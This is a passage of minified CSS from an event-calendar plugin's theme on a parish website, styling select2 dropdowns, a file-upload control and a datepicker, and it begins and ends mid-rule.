#ddd;cursor:default;}.select2-container.select2-container-disabled .select2-choice div{background-color:#f4f4f4;background-image:none;border-left:0;}.select2-container.select2-container-disabled .select2-choice abbr{display:none;}.select2-container-multi .select2-choices{height:auto !important;height:1%;margin:0;padding:0;position:relative;border:1px solid #aaa;cursor:text;overflow:hidden;background-color:#fff;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(top,#eee 1%,#fff 15%);background-image:-moz-linear-gradient(top,#eee 1%,#fff 15%);background-image:-o-linear-gradient(top,#eee 1%,#fff 15%);background-image:-ms-linear-gradient(top,#eee 1%,#fff 15%);background-image:linear-gradient(top,#eee 1%,#fff 15%);}.select2-locked{padding:3px 5px 3px 5px !important;}.select2-container-multi .select2-choices{min-height:26px;}.select2-container-multi.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.3);-moz-box-shadow:0 0 5px rgba(0,0,0,0.3);box-shadow:0 0 5px rgba(0,0,0,0.3);}.select2-container-multi .select2-choices li{float:left;list-style:none;}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap;}.select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:transparent !important;}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/ajax-loader-small.gif') no-repeat 100% !important;}.select2-default{color:#999 !important;}.select2-container-multi .select2-choices .select2-search-choice{padding:3px 5px 3px 18px;margin:3px 0 3px 5px;position:relative;line-height:13px;color:#333;cursor:default;border:1px solid #aaa;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px #fff inset, 0 1px 0 rgba(0,0,0,0.05);-moz-box-shadow:0 0 2px #fff inset, 0 1px 0 rgba(0,0,0,0.05);box-shadow:0 0 2px #fff inset, 0 1px 0 rgba(0,0,0,0.05);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#e4e4e4;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee',endColorstr='#f4f4f4',GradientType=0);background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-ms-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);}.select2-container-multi .select2-choices .select2-search-choice span{cursor:default;}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4;}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:none;background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/select2.png') right top no-repeat;}.select2-container-multi .select2-search-choice-close{left:3px;}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px;}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px;}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default;}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px 5px 3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4;}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-match{text-decoration:underline;}.select2-offscreen{position:absolute;left:-10000px;}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min-resolution: 144dpi){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr,.select2-container .select2-choice div b{background-image:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/select2x2.png') !important;background-repeat:no-repeat !important;background-size:60px 40px !important;}.select2-search input{background-position:100% -21px !important;}}.ai1ec-btn-file{overflow:hidden;position:relative;vertical-align:middle;}.ai1ec-btn-file > input{position:absolute;top:0;right:0;margin:0;padding:0;height:32px;border:solid transparent;opacity:0;filter:alpha(opacity=0);direction:ltr;cursor:pointer;}.ai1ec-fileupload{margin-bottom:9px;}.ai1ec-fileupload .ai1ec-uneditable-input{display:inline-block;margin-bottom:0px;vertical-align:middle;cursor:text;}.ai1ec-fileupload .ai1ec-thumbnail{overflow:hidden;display:inline-block;margin-bottom:5px;vertical-align:middle;text-align:center;}.ai1ec-fileupload .ai1ec-thumbnail > img{display:inline-block;vertical-align:middle;max-height:100%;}.ai1ec-fileupload .ai1ec-btn{vertical-align:middle;}.ai1ec-fileupload-exists .ai1ec-fileupload-new,.ai1ec-fileupload-new .ai1ec-fileupload-exists{display:none;}.ai1ec-fileupload-inline .ai1ec-fileupload-controls{display:inline;}.ai1ec-fileupload-new .ai1ec-input-append .ai1ec-btn-file{border-radius:0 3px 3px 0;}.ai1ec-thumbnail-borderless .ai1ec-thumbnail{border:none;padding:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}.ai1ec-fileupload-new.ai1ec-thumbnail-borderless .ai1ec-thumbnail{border:1px solid #ddd;}.ai1ec-form-group.ai1ec-has-warning .ai1ec-fileupload .ai1ec-uneditable-input{color:#a47e3c;border-color:#a47e3c;}.ai1ec-form-group.ai1ec-has-warning .ai1ec-fileupload .ai1ec-fileupload-preview{color:#a47e3c;}.ai1ec-form-group.ai1ec-has-warning .ai1ec-fileupload .ai1ec-thumbnail{border-color:#a47e3c;}.ai1ec-form-group.ai1ec-has-error .ai1ec-fileupload .ai1ec-uneditable-input{color:#b94a48;border-color:#b94a48;}.ai1ec-form-group.ai1ec-has-error .ai1ec-fileupload .ai1ec-fileupload-preview{color:#b94a48;}.ai1ec-form-group.ai1ec-has-error .ai1ec-fileupload .ai1ec-thumbnail{border-color:#b94a48;}.ai1ec-form-group.ai1ec-has-success .ai1ec-fileupload .ai1ec-uneditable-input{color:#468847;border-color:#468847;}.ai1ec-form-group.ai1ec-has-success .ai1ec-fileupload .ai1ec-fileupload-preview{color:#468847;}.ai1ec-form-group.ai1ec-has-success .ai1ec-fileupload .ai1ec-thumbnail{border-color:#468847;}.ai1ec-datepicker{padding:4px;border-radius:4px;direction:ltr;}.ai1ec-datepicker-inline{width:220px;}.ai1ec-datepicker.ai1ec-datepicker-rtl{direction:rtl;}.ai1ec-datepicker.ai1ec-datepicker-rtl table tr td span{float:right;}.ai1ec-datepicker-dropdown{top:0;left:0;}.ai1ec-datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-top:0;border-bottom-color:rgba(0,0,0,0.2);position:absolute;}.ai1ec-datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute;}.ai1ec-datepicker-dropdown.ai1ec-datepicker-orient-left:before{left:6px;}.ai1ec-datepicker-dropdown.ai1ec-datepicker-orient-left:after{left:7px;}.ai1ec-datepicker-dropdown.ai1ec-datepicker-orient-right:before{right:6px;}.ai1ec-datepicker-dropdown.ai1ec-datepicker-orient-right:after{right:7px;}.ai1ec-datepicker-dropdown.ai1ec-datepicker-orient-top:before{top:-7px;}.ai1ec-datepicker-dropdown.ai1ec-datepicker-orient-top:after{top:-6px;}.ai1ec-datepicker-dropdown.ai1ec-datepicker-orient-bottom:before{bottom:-7px;border-bottom:0;border-top:7px solid #999;}.ai1ec-datepicker-dropdown.ai1ec-datepicker-orient-bottom:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff;}.ai1ec-datepicker >div{display:none;}.ai1ec-datepicker.ai1ec-days div.ai1ec-datepicker-days{display:block;}.ai1ec-datepicker.ai1ec-months div.ai1ec-datepicker-months{display:block;}.ai1ec-datepicker.ai1ec-years div.ai1ec-datepicker-years{display:block;}.ai1ec-datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.ai1ec-datepicker table tr td,.ai1ec-datepicker table tr th{text-align:center;width:30px;height:30px;border-radius:4px;border:none;}.ai1ec-table-striped .ai1ec-datepicker table tr td,.ai1ec-table-striped .ai1ec-datepicker table tr th{background-color:transparent;}.ai1ec-datepicker table tr td.ai1ec-day:hover,.ai1ec-datepicker table tr td.ai1ec-day.ai1ec-focused{background:#eee;cursor:pointer;}.ai1ec-datepicker table tr td.ai1ec-old,.ai1ec-datepicker table tr td.ai1ec-new{color:#999;}.ai1ec-datepicker table tr td.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-disabled:hover{background:none;color:#999;cursor:default;}.ai1ec-datepicker table tr td.ai1ec-today,.ai1ec-datepicker table tr td.ai1ec-today:hover,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover{color:#000;background-color:#ffdb99;border-color:#ffb733;}.ai1ec-datepicker table tr td.ai1ec-today:hover,.ai1ec-datepicker table tr td.ai1ec-today:focus,.ai1ec-datepicker table tr td.ai1ec-today:active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-today,.ai1ec-datepicker table tr td.ai1ec-today:hover:hover,.ai1ec-datepicker table tr td.ai1ec-today:hover:focus,.ai1ec-datepicker table tr td.ai1ec-today:hover:active,.ai1ec-datepicker table tr td.ai1ec-today:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-today:hover,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover:hover,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover:focus,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover:active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover{color:#000;background-color:#ffcd70;border-color:#f59e00;}.ai1ec-datepicker table tr td.ai1ec-today:active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-today,.ai1ec-datepicker table tr td.ai1ec-today:hover:active,.ai1ec-datepicker table tr td.ai1ec-today:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-today:hover,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover:active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover{background-image:none;}.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-today[disabled],.ai1ec-datepicker table tr td.ai1ec-today[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-today[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-today[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-today[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-today:hover.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-today:hover.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-today:hover.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-today:hover.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-today:hover.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-today:hover[disabled],.ai1ec-datepicker table tr td.ai1ec-today:hover[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-today:hover[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-today:hover[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-today:hover[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today:hover:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today:hover:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today:hover:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today:hover.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled[disabled],.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover[disabled],.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover.ai1ec-active{background-color:#ffdb99;border-color:#ffb733;}.ai1ec-datepicker table tr td.ai1ec-today .ai1ec-badge,.ai1ec-datepicker table tr td.ai1ec-today:hover .ai1ec-badge,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled .ai1ec-badge,.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-disabled:hover .ai1ec-badge{color:#ffdb99;background-color:#fff;}.ai1ec-datepicker table tr td.ai1ec-today:hover:hover{color:#000;}.ai1ec-datepicker table tr td.ai1ec-today.ai1ec-active:hover{color:#fff;}.ai1ec-datepicker table tr td.ai1ec-range,.ai1ec-datepicker table tr td.ai1ec-range:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-disabled:hover{background:#eee;border-radius:0;}.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover{color:#000;background-color:#f7ca77;border-color:#f1a417;border-radius:0;}.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:focus,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover:focus,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover:focus,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover{color:#000;background-color:#f4bb51;border-color:#bf800c;}.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover{background-image:none;}.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today[disabled],.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover[disabled],.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled[disabled],.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover.ai1ec-disabled.ai1ec-active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover[disabled],.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover[disabled]:hover,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover[disabled]:focus,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover[disabled]:active,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover[disabled].ai1ec-active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover:hover,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover:focus,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover:active,fieldset[disabled] .ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover.ai1ec-active{background-color:#f7ca77;border-color:#f1a417;}.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today .ai1ec-badge,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today:hover .ai1ec-badge,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled .ai1ec-badge,.ai1ec-datepicker table tr td.ai1ec-range.ai1ec-today.ai1ec-disabled:hover .ai1ec-badge{color:#f7ca77;background-color:#fff;}.ai1ec-datepicker table tr td.ai1ec-selected,.ai1ec-datepicker table tr td.ai1ec-selected:hover,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover{color:#fff;background-color:#999;border-color:#555;text-shadow:0 -1px 0 rgba(0,0,0,0.25);}.ai1ec-datepicker table tr td.ai1ec-selected:hover,.ai1ec-datepicker table tr td.ai1ec-selected:focus,.ai1ec-datepicker table tr td.ai1ec-selected:active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-selected,.ai1ec-datepicker table tr td.ai1ec-selected:hover:hover,.ai1ec-datepicker table tr td.ai1ec-selected:hover:focus,.ai1ec-datepicker table tr td.ai1ec-selected:hover:active,.ai1ec-datepicker table tr td.ai1ec-selected:hover.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-selected:hover,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:focus,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover:hover,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover:focus,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover:active,.ai1ec-datepicker table tr td.ai1ec-selected.ai1ec-disabled:hover.ai1ec-active,.ai1ec-open 